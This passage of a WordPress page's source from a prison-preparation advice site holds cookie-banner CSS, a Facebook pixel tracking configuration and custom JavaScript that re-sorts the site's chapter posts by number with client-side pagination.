margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://www.whitecollaradvice.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.4" id="cookie-law-info-js"></script>
<script src="https://www.whitecollaradvice.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.whitecollaradvice.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.whitecollaradvice.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.9" id="jquery-bind-first-js"></script>
<script src="https://www.whitecollaradvice.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script src="https://www.whitecollaradvice.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["428486153229156"],"eventID":"42c92518-107b-4316-99e7-0454c5e8f13b","params":{"post_category":"2: Life In Federal Prison, Justin Paperny, Prepare","page_title":"What Are Minimum Security Camps-and others prisons-Like?(Chapter 23)","post_type":"post","post_id":50864,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.whitecollaradvice.com/whats-it-like-in-the-prison-society-chapter-23/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["428486153229156"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://www.whitecollaradvice.com","ajaxUrl":"https://www.whitecollaradvice.com/wp-admin/admin-ajax.php","ajax_event":"846a169a28","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":true,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":true,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"www.google.com","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":false},"edd":{"enabled":false},"cache_bypass":"1769213553"};
//# sourceURL=pys-js-extra
</script>
<script src="https://www.whitecollaradvice.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.0" id="pys-js"></script>
<link rel="https://api.w.org/" href="https://www.whitecollaradvice.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.whitecollaradvice.com/wp-json/wp/v2/posts/50864" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.whitecollaradvice.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.whitecollaradvice.com/?p=50864' />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><!-- start Simple Custom CSS and JS -->
<script>
/* Default comment here */ 

/**
 * Ethics in Motion Reorder - Client-side only pagination
 * Sorts chapters from oldest to newest (Chapter 1 first)
 * NO URL changes, NO navigation - everything happens on same page
 * Based on the working prepare-updated-guide script
 */

(function() {
    'use strict';
    
    // Check if we're on the target page
    function isTargetPage() {
        return window.location.pathname.includes('/ethics-in-motion/');
    }
    
    if (!isTargetPage()) {
        return;
    }
    
    console.log('✅ Ethics in Motion reorder active');
    
    // Get URL parameters
    function getUrlParameter(name) {
        const urlParams = new URLSearchParams(window.location.search);
        return urlParams.get(name);
    }
    
    const orderParam = getUrlParameter('order');
    const sortOrder = 'asc'; // Always oldest to newest for this page
    const postsPerPage = 9;
    
    console.log(`📊 Sort: ${sortOrder.toUpperCase()} (Oldest to Newest)`);
    
    let allPosts = [];
    let currentDisplayPage = 1;
    let isLoading = false;
    
    // Inject CSS (same as reference)
    function injectStyles() {
        const styleId = 'ethics-reorder-styles';
        const existing = document.getElementById(styleId);
        if (existing) existing.remove();
        
        const style = document.createElement('style');
        style.id = styleId;
        style.textContent = `
            .ui-e-adv-grid {
                display: grid !important;
                grid-template-columns: repeat(3, 1fr) !important;
                gap: 30px !important;
                width: 100% !important;
                min-height: 400px;
            }
            
            .ui-e-post-item {
                position: relative !important;
                left: auto !important;
                top: auto !important;
                margin: 0 !important;
                width: auto !important;
                height: auto !important;
                opacity: 0;
                animation: fadeIn 0.3s ease forwards;
            }
            
            @keyframes fadeIn {
                to { opacity: 1; }
            }
            
            .ui-e-adv-grid .uicore-pagination {
                grid-column: 1 / -1;
                order: 9999 !important;
                margin-top: 40px !important;
            }
            
            .reorder-loading {
                grid-column: 1 / -1;
                text-align: center;
                padding: 40px;
                font-size: 18px;
                color: #666;
            }
            
            .uicore-page-link {
                cursor: pointer !important;
            }
            
            @media (max-width: 1024px) {
                .ui-e-adv-grid {
                    grid-template-columns: repeat(2, 1fr) !important;
                }
            }
            
            @media (max-width: 768px) {
                .ui-e-adv-grid {
                    grid-template-columns: 1fr !important;
                }
            }
        `;
        
        document.head.appendChild(style);
    }
    
    // Fetch posts from a specific page
    async function fetchPagePosts(pageNum) {
        try {
            const url = pageNum === 1 
                ? '/ethics-in-motion/'
                : `/ethics-in-motion/page/${pageNum}/`;
            
            console.log(`📥 Fetching page ${pageNum}`);
            
            const response = await fetch(url);
            const html = await response.text();
            
            const parser = new DOMParser();
            const doc = parser.parseFromString(html, 'text/html');
            
            const posts = doc.querySelectorAll('.ui-e-post-item');
            console.log(`   Found ${posts.length} posts`);
            
            return Array.from(posts);
        } catch (error) {
            console.error(`❌ Error fetching page ${pageNum}:`, error);
            return [];
        }
    }
    
    // Load all posts from all pages
    async function loadAllPosts() {
        if (isLoading) return;
        isLoading = true;
        
        console.log('🔄 Loading all posts...');
        
        const gridContainer = document.querySelector('.ui-e-adv-grid');
        if (!gridContainer) {
            console.error('❌ Grid container not found');
            return;
        }
        
        // Show loading
        const loadingDiv = document.createElement('div');
        loadingDiv.className = 'reorder-loading';
        loadingDiv.textContent = '🔄 Loading all chapters...';
        gridContainer.insertBefore(loadingDiv, gridContainer.firstChild);
        
        // Detect total pages
        const paginationLinks = document.querySelectorAll('.uicore-pagination .uicore-page-link');
        let totalPages = 1;
        
        paginationLinks.forEach(link => {
            const href = link.getAttribute('href');
            if (href) {
                const match = href.match(/page\/(\d+)/);
                if (match) {
                    const pageNum = parseInt(match[1]);
                    if (pageNum > totalPages) totalPages = pageNum;
                }
            }
        });
        
        console.log(`📚 Total pages: ${totalPages}`);
        
        // Fetch all pages
        const fetchPromises = [];
        for (let i = 1; i <= totalPages; i++) {
            fetchPromises.push(fetchPagePosts(i));
        }
        
        const pagesData = await Promise.all(fetchPromises);
        
        // Flatten all posts
        allPosts = [];
        pagesData.forEach(posts => {
            allPosts.push(...posts);
        });
        
        console.log(`✅ Loaded ${allPosts.length} total posts`);
        loadingDiv.remove();
        
        // Process posts
        processPosts();
    }
    
    // Process and sort posts
    function processPosts() {
        console.log('🔀 Sorting posts...');
        
        const postsWithData = allPosts.map((postElement) => {
            const dateText = postElement.querySelector('.ui-e-meta-item')?.textContent.trim();
            const dateObj = dateText ? new Date(dateText) : new Date();
            
            const title = postElement.querySelector('.ui-e-post-title')?.textContent || '';
            
            // Try multiple patterns for chapter detection
            let chapterNum = 999;
            const patterns = [
                /Chapter\s+(\d+)/i,           // "Chapter 15"
                /\(Chapter\s+(\d+)\)/i,       // "(Chapter 15)"
                /Chapter\s+([A-Za-z]+)/i      // "Chapter One"
            ];
            
            for (const pattern of patterns) {
                const match = title.match(pattern);
                if (match) {
                    if (/^\d+$/.test(match[1])) {
                        chapterNum = parseInt(match[1]);
                    } else {
                        // Handle word numbers
                        const wordNumbers = {
                            'one': 1, 'two': 2, 'three': 3, 'four': 4, 'five': 5,
                            'six': 6, 'seven': 7, 'eight': 8, 'nine': 9, 'ten': 10,
                            'eleven': 11, 'twelve': 12, 'thirteen': 13, 'fourteen': 14, 'fifteen': 15
                        };
                        const word = match[1].toLowerCase();
                        chapterNum = wordNumbers[word] || 999;
                    }
                    break;
                }
            }
            
            // Check for Preface or Epilogue
            if (title.toLowerCase().includes('preface')) {
                chapterNum = 0;
            } else if (title.toLowerCase().includes('epilogue')) {
                chapterNum = 1000;
            }
            
            return {
                element: postElement.cloneNode(true),
                date: dateObj,
                dateText: dateText,
                chapterNum: chapterNum,
                title: title.trim()
            };
        });
        
        // Sort: Always oldest to newest (ascending)
        postsWithData.sort((a, b) => {
            if (a.chapterNum !== b.chapterNum) {
                return a.chapterNum - b.chapterNum; // Chapter 1 first
            }
            return a.date - b.date; // Older dates first
        });
        
        // Store sorted posts globally
        window.sortedPosts = postsWithData;
        
        console.log('📋 Sorted:', postsWithData.map(p => {
            if (p.chapterNum === 0) return 'Preface';
            if (p.chapterNum === 1000) return 'Epilogue';
            return `Ch${p.chapterNum}`;
        }).join(', '));
        
        // Display first page
        showPage(1);
    }
    
    // Show specific page of posts
    function showPage(pageNum) {
        console.log(`📄 Showing page ${pageNum}`);
        
        currentDisplayPage = pageNum;
        
        const totalPages = Math.ceil(window.sortedPosts.length / postsPerPage);
        const startIndex = (pageNum - 1) * postsPerPage;
        const endIndex = startIndex + postsPerPage;
        const postsToShow = window.sortedPosts.slice(startIndex, endIndex);
        
        const gridContainer = document.querySelector('.ui-e-adv-grid');
        if (!gridContainer) return;
        
        // Remove existing posts
        const existingPosts = gridContainer.querySelectorAll('.ui-e-post-item');
        existingPosts.forEach(post => post.remove());
        
        // Get pagination
        const pagination = gridContainer.querySelector('.uicore-pagination');
        
        // Add new posts
        postsToShow.forEach((post, index) => {
            post.element.style.order = index.toString();
            if (pagination) {
                gridContainer.insertBefore(post.element, pagination);
            } else {
                gridContainer.appendChild(post.element);
            }
        });
        
        // Update pagination
        updatePagination(pageNum, totalPages);
        
        // Scroll to top
        gridContainer.scrollIntoView({ behavior: 'smooth', block: 'start' });
    }
    
    // Update pagination (same as reference)
    function updatePagination(currentPage, totalPages) {
        const pagination = document.querySelector('.uicore-pagination ul');
        if (!pagination) return;
        
        pagination.innerHTML = '';
        
        // Previous
        if (currentPage > 1) {
            const prevLi = document.createElement('li');
            prevLi.className = 'uicore-page-item';
            prevLi.innerHTML = `<a class="prev uicore-page-link"></a>`;
            prevLi.querySelector('a').addEventListener('click', (e) => {
                e.preventDefault();
                e.stopPropagation();
                showPage(currentPage - 1);
            });
            pagination.appendChild(prevLi);
        }
        
        // Numbers
        for (let i = 1; i <= totalPages; i++) {
            const li = document.createElement('li');
            li.className = `uicore-page-item ${i === currentPage ? 'uicore-active' : ''}`;
            
            if (i === currentPage) {
                li.innerHTML = `<span class="uicore-page-link current">${i}</span>`;
            } else {
                li.innerHTML = `<a class="uicore-page-link">${i}</a>`;
                li.querySelector('a').addEventListener('click', (e) => {
                    e.preventDefault();
                    e.stopPropagation();
                    showPage(i);
                });
            }
            
            pagination.appendChild(li);
        }
        
        // Next
        if (currentPage < totalPages) {
            const nextLi = document.createElement('li');
            nextLi.className = 'uicore-page-item';
            nextLi.innerHTML = `<a class="next uicore-page-link"></a>`;
            nextLi.querySelector('a').addEventListener('click', (e) => {
                e.preventDefault();
                e.stopPropagation();
                showPage(currentPage + 1);
            });
            pagination.appendChild(nextLi);
        }
        
        console.log(`✅ Pagination updated (${currentPage}/${totalPages})`);
    }
    
    // Initialize
    async function init() {
        console.log('🚀 Initializing Ethics in Motion reorder...');
        injectStyles();
        await loadAllPosts();
    }
    
    // Start
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', init);
    } else {
        init();
    }
    
})();</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
/**
 * Advanced Post Reorder - Client-side only pagination
 * NO URL changes, NO navigation - everything happens on same page
 * Click buttons to switch pages without reloading
 */

(function() {
    'use strict';
    
    // Check if we're on the target page
    function isTargetPage() {
        return window.location.pathname.includes('/prepare-updated-guide/');
    }
    
    if (!isTargetPage()) {
        return;
    }
    
    console.log('✅ Client-side reorder active');
    
    // Get URL parameters
    function getUrlParameter(name) {
        const urlParams = new URLSearchParams(window.location.search);
        return urlParams.get(name);
    }
    
    const orderParam = getUrlParameter('order');
    const sortOrder = orderParam === 'desc' ? 'desc' : 'asc';
    const postsPerPage = 9;
    
    console.log(`📊 Sort: ${sortOrder.toUpperCase()}`);
    
    let allPosts = [];
    let currentDisplayPage = 1;
    let isLoading = false;
    
    // Inject CSS
    function injectStyles() {
        const styleId = 'post-reorder-styles';
        const existing = document.getElementById(styleId);
        if (existing) existing.remove();
        
        const style = document.createElement('style');
        style.id = styleId;
        style.textContent = `
            .ui-e-adv-grid {
                display: grid !important;
                grid-template-columns: repeat(3, 1fr) !important;
                gap: 30px !important;
                width: 100% !important;
                min-height: 400px;
            }
            
            .ui-e-post-item {
                position: relative !important;
                left: auto !important;
                top: auto !important;
                margin: 0 !important;
                width: auto !important;
                height: auto !important;
                opacity: 0;
                animation: fadeIn 0.3s ease forwards;
            }
            
            @keyframes fadeIn {
                to { opacity: 1; }
            }
            
            .ui-e-adv-grid .uicore-pagination {
                grid-column: 1 / -1;
                order: 9999 !important;
                margin-top: 40px !important;
            }
            
            .reorder-loading {
                grid-column: 1 / -1;
                text-align: center;
                padding: 40px;
                font-size: 18px;
                color: #666;
            }
            
            .uicore-page-link {
                cursor: pointer !important;
            }
            
            @media (max-width: 1024px) {
                .ui-e-adv-grid {
                    grid-template-columns: repeat(2, 1fr) !important;
                }
            }
            
            @media (max-width: 768px) {
                .ui-e-adv-grid {
                    grid-template-columns: 1fr !important;
                }
            }
        `;
        
        document.head.appendChild(style);
    }
    
    // Fetch posts from a specific page
    async function fetchPagePosts(pageNum) {
        try {
            const url = pageNum === 1 
                ? '/prepare-updated-guide/'
                : `/prepare-updated-guide/page/${pageNum}/`;
            
            console.log(`📥 Fetching page ${pageNum}`);
            
            const response = await fetch(url);
            const html = await response.text();
            
            const parser = new DOMParser();
            const doc = parser.parseFromString(html, 'text/html');
            
            const posts = doc.querySelectorAll('.ui-e-post-item');
            console.log(`   Found ${posts.length} posts`);
            
            return Array.from(posts);
        } catch (error) {
            console.error(`❌ Error fetching page ${pageNum}:`, error);
            return [];
        }
    }
    
    // Load all posts from all pages
    async function loadAllPosts() {
        if (isLoading) return;
        isLoading = true;
        
        console.log('🔄 Loading all posts...');
        
        const gridContainer = document.querySelector('.ui-e-adv-grid');
        if (!gridContainer) return;
        
        // Show loading
        const loadingDiv = document.createElement('div');
        loadingDiv.className = 'reorder-loading';
        loadingDiv.textContent = '🔄 Loading all chapters...';
        gridContainer.insertBefore(loadingDiv, gridContainer.firstChild);
        
        // Detect total pages
        const paginationLinks = document.querySelectorAll('.uicore-pagination .uicore-page-link');
        let totalPages = 1;
        
        paginationLinks.forEach(link => {
            const href = link.getAttribute('href');
            if (href) {
                const match = href.match(/page\/(\d+)/);
                if (match) {
                    const pageNum = parseInt(match[1]);
                    if (pageNum > totalPages) totalPages = pageNum;
                }
            }
        });
        
        console.log(`📚 Total pages: ${totalPages}`);
        
        // Fetch all pages
        const fetchPromises = [];
        for (let i = 1; i <= totalPages; i++) {
            fetchPromises.push(fetchPagePosts(i));
        }
        
        const pagesData = await Promise.all(fetchPromises);
        
        // Flatten all posts
        allPosts = [];
        pagesData.forEach(posts => {
            allPosts.push(...posts);
        });
        
        console.log(`✅ Loaded ${allPosts.length} total posts`);
        loadingDiv.remove();
        
        // Process posts
        processPosts();
    }
    
    // Process and sort posts
    function processPosts() {
        console.log('🔀 Sorting posts...');
        
        const postsWithData = allPosts.map((postElement) => {
            const dateText = postElement.querySelector('.ui-e-meta-item')?.textContent.trim();
            const dateObj = dateText ? new Date(dateText) : new Date();
            
            const title = postElement.querySelector('.ui-e-post-title')?.textContent || '';
            const chapterMatch = title.match(/Chapter\s+(\d+)/i);
            const chapterNum = chapterMatch ? parseInt(chapterMatch[1]) : 999;
            
            return {
                element: postElement.cloneNode(true),
                date: dateObj,
                dateText: dateText,
                chapterNum: chapterNum,
                title: title.trim()
            };
        });
        
        // Sort
        postsWithData.sort((a, b) => {
            if (a.chapterNum !== b.chapterNum) {
                return sortOrder === 'asc' 
                    ? a.chapterNum - b.chapterNum 
                    : b.chapterNum - a.chapterNum;
            }
            return sortOrder === 'asc' ? a.date - b.date : b.date - a.date;
        });
        
        // Store sorted posts globally
        window.sortedPosts = postsWithData;
        
        console.log('📋 Sorted:', postsWithData.map(p => p.chapterNum).join(', '));
        
        // Display first page
        showPage(1);
    }
    
    // Show specific page of posts
    function showPage(pageNum) {
        console.log(`📄 Showing page ${pageNum}`);
        
        currentDisplayPage = pageNum;
        
        const totalPages = Math.ceil(window.sortedPosts.length / postsPerPage);
        const startIndex = (pageNum - 1) * postsPerPage;
        const endIndex = startIndex + postsPerPage;
        const postsToShow = window.sortedPosts.slice(startIndex, endIndex);
        
        const gridContainer = document.querySelector('.ui-e-adv-grid');
        if (!gridContainer) return;
        
        // Remove existing posts
        const existingPosts = gridContainer.querySelectorAll('.ui-e-post-item');
        existingPosts.forEach(post => post.remove());
        
        // Get pagination
        const pagination = gridContainer.querySelector('.uicore-pagination');
        
        // Add new posts
        postsToShow.forEach((post, index) => {
            post.element.style.order = index.toString();
            if (pagination) {
                gridContainer.insertBefore(post.element, pagination);
            } else {
